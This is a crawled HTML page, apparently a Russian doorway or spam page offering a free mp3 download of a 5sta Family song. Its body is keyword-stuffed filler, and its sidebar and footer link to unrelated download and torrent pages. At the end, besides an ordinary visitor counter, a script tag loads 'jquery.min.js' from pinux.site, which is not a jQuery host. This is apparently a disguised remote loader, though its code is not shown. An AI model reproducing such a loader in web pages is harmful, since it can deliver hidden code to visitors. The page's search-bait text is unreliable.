

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-5sta-family-tak-byvaet-skachat-besplatno-mp3.html
body_size: 2030
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>5sta family так бывает скачать бесплатно mp3 - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>5sta family так бывает скачать бесплатно mp3</h2>
                            </header>
                            <p>Скачать песню 5sta Family - Так Бывает II бесплатно в mp3. Параметры файла: 320 kbps, 8,8 mb, 3:50, Дата релиза. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать 5Sta Family - Снова вместе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-granin-kartina-kratkoe-soderzhanie.html">Гранин картина краткое содержание</a></li>
                                <li><a href="cw99zz-skachat-uchebniki-8-klass-pdf-ukraina.html">Скачать учебники 8 класс pdf украина</a></li>
                                <li><a href="cw99zz-gost-ika-kotelnyh.html">Гост ика котельных</a></li>
                                <li><a href="cw99zz-raspisanie-elektrichek-reshetiha-pushkino.html">Расписание электричек решетиха пушкино</a></li>
                                <li><a href="cw99zz-reshebnik-po-matematike-6-klass-murina.html">Решебник по математике 6 класс мурина</a></li>
                                <li><a href="cw99zz-asl-dll-skachat-fayl.html">Asl dll скачать файл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>5sta Family - Так Бывает II - скачать бесплатно</li>
<li>Скачать бесплатно 5Sta Family - Снова вместе</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-shkola-17-podolsk-raspisanie-zvonkov.html">Школа 17 подольск расписание звонков</a></li>
                                            <li><a href="cw99zz-skachat-programmu-gif-animaciya.html">Скачать программу гиф анимация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-chelyabinsk-knigi.html">Челябинск книги</a></li>
                                            <li><a href="cw99zz-paint-tool-sai-portable-rus-skachat.html">Paint tool sai portable rus скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-obrazec-titulnyy-list-trudovoy-knizhki.html">Образец титульный лист трудовой книжки</a></li>
                                            <li><a href="cw99zz-mstiteli-skachat-torrent-mp4.html">Мстители скачать торрент мп4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-avtostanciya-raspisanie-avtobusov-yaroslavl.html">Автостанция расписание автобусов ярославль</a></li>
                                            <li><a href="cw99zz-skachat-film-rossiyskiy-pro-lyubov.html">Скачать фильм российский про любовь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
